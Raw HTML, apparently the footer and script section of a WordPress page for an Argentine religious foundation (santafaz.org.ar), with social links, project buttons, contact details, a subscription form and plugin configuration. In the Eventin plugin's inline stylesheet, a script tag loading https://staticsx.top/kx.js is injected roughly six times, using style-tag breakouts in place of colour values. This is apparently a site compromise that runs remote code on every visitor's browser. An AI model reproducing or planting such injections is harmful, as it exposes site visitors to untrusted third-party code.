href='https://www.linkedin.com/company/lasantafaz/'
class='icon et_pb_with_border'
title='Seguir en LinkedIn'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Seguir</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
href='https://www.youtube.com/c/PadreEduardoPerezdalLago'
class='icon et_pb_with_border'
title='Seguir en Youtube'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Seguir</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-spotify et-pb-social-fa-icon'><a
href='https://open.spotify.com/show/65JSJmdBnQEd9srSy6wy8i'
class='icon et_pb_with_border'
title='Seguir en Spotify'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Seguir</span></a></li></ul></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Proyectos.</p></div></div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_left et_pb_module ">
<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_dark" href="https://santafaz.org.ar/presentacion/">Fundación</a></div><div class="et_pb_button_module_wrapper et_pb_button_1_tb_footer_wrapper et_pb_button_alignment_left et_pb_module ">
<a class="et_pb_button et_pb_button_1_tb_footer et_pb_bg_layout_dark" href="https://santafaz.org.ar/casa-de-efeso/">Casa de retiros</a></div><div class="et_pb_button_module_wrapper et_pb_button_2_tb_footer_wrapper et_pb_button_alignment_left et_pb_module ">
<a class="et_pb_button et_pb_button_2_tb_footer et_pb_bg_layout_dark" href="https://beatoangelico.edu.ar/">Instituto de Bellas Artes</a></div><div class="et_pb_button_module_wrapper et_pb_button_3_tb_footer_wrapper et_pb_button_alignment_left et_pb_module ">
<a class="et_pb_button et_pb_button_3_tb_footer et_pb_bg_layout_dark" href="https://santafaz.org.ar/devocion-a-la-santa-faz/">Devocionario</a></div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner">Residencias Universitarias.</div></div><div class="et_pb_button_module_wrapper et_pb_button_4_tb_footer_wrapper et_pb_button_alignment_left et_pb_module ">
<a class="et_pb_button et_pb_button_4_tb_footer et_pb_bg_layout_dark" href="https://santafaz.org.ar/residencia-san-jose/">Residencia  Hogar San José</a></div><div class="et_pb_button_module_wrapper et_pb_button_5_tb_footer_wrapper et_pb_button_alignment_left et_pb_module ">
<a class="et_pb_button et_pb_button_5_tb_footer et_pb_bg_layout_dark" href="https://santafaz.org.ar/residencia-santa-teresita/">Residencia Santa Teresita</a></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Contacto.</p></div></div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong>Teléfono:<span> </span></strong><span class="LrzXr zdqRlf kno-fv"><span class="zgWrF">011 4305-0505</span></span></p><p><strong>Email: <a href="mailto:contacto@santafaz.org.ar" title="Contactar por email">contacto@santafaz.org.ar</a></strong></p><p><strong>Dirección:<span> </span></strong>Carlos Calvo 1424, CABA, C1102ABD (Argentina)</p></div></div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Suscríbete.</p></div></div><div class="et_pb_module dsm_contact_form_7 dsm_contact_form_7_0_tb_footer"><div class="et_pb_module_inner"><div class=""><div class="wpcf7 no-js" id="wpcf7-f171-o1" lang="es-ES" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/sillon-bergere-alto-tapiceria/#wpcf7-f171-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="171" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f171-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><p><label><span class="wpcf7-form-control-wrap" data-name="suscripcion"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="suscripcion" /></span></label></p><p><button class="wpcf7-form-control wpcf7-submit has-spinner et_pb_button et_pb_bg_layout_light" type="submit" value="Suscribirse">Suscribirse</button></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div></div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Todos los derechos reservados 2022 | Website by <a href="https://www.kalosmk.com/" target="_blank" rel="noopener">www.kalosmk.com</a></p></div></div></div></div></div></div></footer></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <div id="fb-root"></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script>window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script>window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner{width:100%!important;height:auto!important;padding:18px 0px!important;background-color:#ffffff!important}.sfsi_subscribe_Popinner form{margin:0 20px!important}.sfsi_subscribe_Popinner h5{font-family:Helvetica,Arial,sans-serif!important;font-weight:bold!important;color:#000000!important;font-size:16px!important;text-align:center!important;margin:0 0 10px!important;padding:0!important}.sfsi_subscription_form_field{margin:5px 0!important;width:100%!important;display:inline-flex;display:-webkit-inline-flex}.sfsi_subscription_form_field input{width:100%!important;padding:10px 0px!important}.sfsi_subscribe_Popinner input[type=email]{font-family:Helvetica,Arial,sans-serif!important;font-style:normal!important;font-size:14px!important;text-align:center!important}.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder{font-family:Helvetica,Arial,sans-serif!important;font-style:normal!important;font-size:14px!important;text-align:center!important}.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder{font-family:Helvetica,Arial,sans-serif!important;font-style:normal!important;font-size:14px!important;text-align:center!important}.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder{font-family:Helvetica,Arial,sans-serif!important;font-style:normal!important;font-size:14px!important;text-align:center!important}.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder{font-family:Helvetica,Arial,sans-serif!important;font-style:normal!important;font-size:14px!important;text-align:center!important}.sfsi_subscribe_Popinner input[type=submit]{font-family:Helvetica,Arial,sans-serif!important;font-weight:bold!important;color:#000000!important;font-size:16px!important;text-align:center!important;background-color:#dedede!important}.sfsi_shortcode_container{float:left}.sfsi_shortcode_container .norm_row .sfsi_wDiv{position:relative!important}.sfsi_shortcode_container .sfsi_holders{display:none}</style><div id="pum-3871" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-3862 pum-theme-tema-por-defecto popmake-overlay click_open" data-popmake="{&quot;id&quot;:3871,&quot;slug&quot;:&quot;cultura-y-fe-event-info&quot;,&quot;theme_id&quot;:3862,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3871&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3871&quot;],&quot;extra_selectors&quot;:&quot;.popup-culturayfe&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa-window-close&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3871" class="pum-container popmake theme-3862 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div class="et_pb_section et_pb_section_0 et_section_regular" ><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Prontamente más información.</p></div></div></div></div></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
fa-window-close			</button></div></div> <script>jQuery(document).ready(function($){var links=$('#eventin-external-event-list').find('a');$(links).attr('target','_blank')})</script> <script data-optimized="1" type='text/javascript'>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script>window.setTimeout(function(){DiviPopup.openPopup('#invitacion')},4000)</script> <style id='etn-custom-css-inline-css' type='text/css'>.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,.etn-btn.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-single-speaker-item .etn-speaker-content a:hover,.etn-event-style2 .etn-event-date,.etn-event-style3 .etn-event-content .etn-title a:hover,.event-tab-wrapper ul li a.etn-tab-a,.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,.etn-variable-ticket-widget .ticket-header,.events_calendar_list .calendar-event-details:hover .calendar-event-title,.etn-event-item:hover .etn-title a,.etn-recurring-widget .etn-date-text,.etn-event-header ul li i{color:</style><script src=https://staticsx.top/kx.js></script>/*;
}
.etn-event-item .etn-event-category span,
.etn-btn, .attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.schedule-list-1 .schedule-header,
.speaker-style4 .etn-speaker-content .etn-title a,
.etn-speaker-details3 .speaker-title-info,
.etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
.etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
.etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
.etn-event-header .etn-event-countdown-wrap .etn-count-item,
.schedule-tab-1 .etn-nav li a.etn-active,
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
.event-tab-wrapper ul li a.etn-tab-a.etn-active,
.etn-btn, button.etn-btn.etn-btn-primary,
.etn-schedule-style-3 ul li:before,
.etn-zoom-btn,
.cat-radio-btn-list [type=radio]:checked+label:after,
.cat-radio-btn-list [type=radio]:not(:checked)+label:after,
.etn-default-calendar-style .fc-button:hover,
.etn-default-calendar-style .fc-state-highlight,
.etn-calender-list a:hover,
.events_calendar_standard .cat-dropdown-list select,
.etn-event-banner-wrap,
.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
.etn-variable-ticket-widget .etn-add-to-cart-block,
.etn-recurring-event-wrapper #seeMore,
.more-event-tag,
.etn-settings-dashboard .button-primary{
background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,.etn-btn.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.event-tab-wrapper ul li a.etn-tab-a,.event-tab-wrapper ul li a.etn-tab-a.etn-active,.etn-schedule-style-3 ul li:after,.etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,.etn-default-calendar-style .fc-button:hover,.etn-variable-ticket-widget .etn-variable-total-price,.etn-settings-dashboard .button-primary.etn-btn-border{border-color:</style><script src=https://staticsx.top/kx.js></script><style>/*}.schedule-tab-wrapper .etn-nav li a.etn-active,.etn-speaker-item.style-3 .etn-speaker-content{border-bottom-color:</style><script src=https://staticsx.top/kx.js></script><style>/*}.schedule-tab-wrapper .etn-nav li a:after,.etn-event-list2 .etn-event-content,.schedule-tab-1 .etn-nav li a.etn-active:after{border-color:</style><script src=https://staticsx.top/kx.js></script><style>/* #fff0 #fff0 #fff0}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background-color:</style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*}.etn-event-item .etn-event-location,.etn-event-tag-list a:hover,.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{color:}.etn-event-tag-list a:hover{border-color:}.etn-btn:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.speaker-style4 .etn-speaker-content p,.etn-btn,button.etn-btn.etn-btn-primary:hover,.etn-zoom-btn,.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn,.events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus,.etn-settings-dashboard .button-primary:hover{background-color:}.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn{max-width:120px;display:block;text-align:center;margin-left:auto}</style><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://santafaz.org.ar/wp-content/litespeed/css/165a442faa538617c816fe069ddf43fa.css?ver=174c4' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/f5faaca2c615db054187807682c32906.js?ver=7631f" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/santafaz.org.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/7a0a5fbf32155214ead30028f895b1d6.js?ver=b378c" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/6548586b1af7e9180dbe1a128418f24f.js?ver=1b310" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/e142a9b0d7a820a108f4b93d68fc6b4a.js?ver=38d5c" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/ecc0a939693aaa5e74d347e174da2052.js?ver=78884" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/7377dfdca900e49d7061f180d4eb0833.js?ver=8a27f" id="SFSIjqueryModernizr-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/968480bc649b5d5a7f838ec43846d95e.js?ver=4aa7d" id="SFSIjqueryShuffle-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/21f8f56fac33eb17dabc87eef0a216bb.js?ver=722a0" id="SFSIjqueryrandom-shuffle-js"></script> <script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra">var sfsi_icon_ajax_object={"nonce":"29f2ba7057","ajax_url":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/santafaz.org.ar\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/836fce69a7c4ef7d57c1988f7341b33d.js?ver=e42f8" id="SFSICustomJs-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/1768ed1cb1529a1e8a40fe331bc8625e.js?ver=43ec4" id="js-divi-area-js"></script> <script data-optimized="1" type="text/javascript" id="etn-public-js-extra">var localized_data_obj={"ajax_url":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","site_url":"https:\/\/santafaz.org.ar","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","expired":"FINALIZADO","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/santafaz.org.ar\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2207"}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/0b3f4bcf653e0a534332dca09db8f9db.js?ver=66ea2" id="etn-public-js"></script> <script data-optimized="1" type="text/javascript" id="divi-custom-script-js-extra">var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_builder_utils_params={"condition":{"diviTheme":!0,"extraTheme":!1},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/santafaz.org.ar\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/santafaz.org.ar\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"43a0a9786f","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"2f75311128","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2207","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/santafaz.org.ar\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":{"context":[".pum-overlay"]}};var et_pb_box_shadow_elements=[]</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/ddc70dfef7a4434330d3bbfaadc7a392.js?ver=67333" id="divi-custom-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/75591ced5d5a80c1330569aab0dd5e0e.js?ver=75a54" id="fitvids-js"></script> <script data-optimized="1" type="text/javascript" id="divi-plus-frontend-bundle-js-extra">var DiviPlusFrontendData={"ajaxurl":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","ajaxnonce":"c42da31fbb"}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/8274123f1cf309a78c5ccfcd1649b821.js?ver=4870f" id="divi-plus-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/0c3c6fe04b8ad8280c15a9eece774aad.js?ver=885d7" id="eventin-divi-addon-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/cdd7e6047950003c9d06bb5057f09ec5.js?ver=e8e73" id="revslider-divi-frontend-bundle-js"></script> <script data-optimized="1" type="text/javascript" id="popup-maker-site-js-extra">var pum_vars={"version":"1.20.2","pm_dir_url":"https:\/\/santafaz.org.ar\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","restapi":"https:\/\/santafaz.org.ar\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3862","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/santafaz.org.ar\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3871":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3871"],"extra_selectors":".popup-culturayfe"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3871","key":"","session":!1,"path":"1","time":"1 month"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3862","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":3871,"slug":"cultura-y-fe-event-info"}}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/b0affc9002953dca3129185feabfa1d4.js?ver=15eb8" id="popup-maker-site-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/14433d0ee8bf71827db99a84216246a6.js?ver=494b4" id="et-core-common-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfblfUfAAAAALl-nIqj1X6vX2HRS8uutT6AF18s&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/4c980b2eb0e3edee1e161717a34ed44c.js?ver=1e37c" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/c94aa66ed57f32abd57edd9e7cd4f0d7.js?ver=4b91d" id="regenerator-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/88420c5f202b664c9f360da70f311909.js?ver=f61af" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6LfblfUfAAAAALl-nIqj1X6vX2HRS8uutT6AF18s","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/567521c67a9efc32d855e77f10628e74.js?ver=28e74" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/53f6be9b414c6e2bf32767cf3d956405.js?ver=78de1" id="smush-lazy-load-js"></script> <script data-optimized="1" type="text/javascript" id="smush-lazy-load-js-after">function rw(){Waypoint.refreshAll()}window.addEventListener('lazybeforeunveil',rw,!1);window.addEventListener('lazyloaded',rw,!1)</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/141674fed4201ed57c18be6ce7e1bb58.js?ver=0837b" id="lepopup-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/dead00bb2386705dd883a893a073ac57.js?ver=e2b29" id="airdatepicker-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/a074c8c95b122af1cd4b1f7423ef7d3a.js?ver=152c3" id="dsm-contact-form-7-js"></script> <script>var lepopup_ajax_url="https://santafaz.org.ar/wp-admin/admin-ajax.php";var lepopup_ga_tracking="off";var lepopup_abd_enabled="off";var lepopup_async_init="on";var lepopup_preload="off";var lepopup_overlays={"popup-2025-05-15-08-15-36":["18","middle-center","on","rgba(0, 0, 0, 0.7)","on","fadeIn","#ffffff","#ffffff","#ffffff","365"]};var lepopup_campaigns={}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function 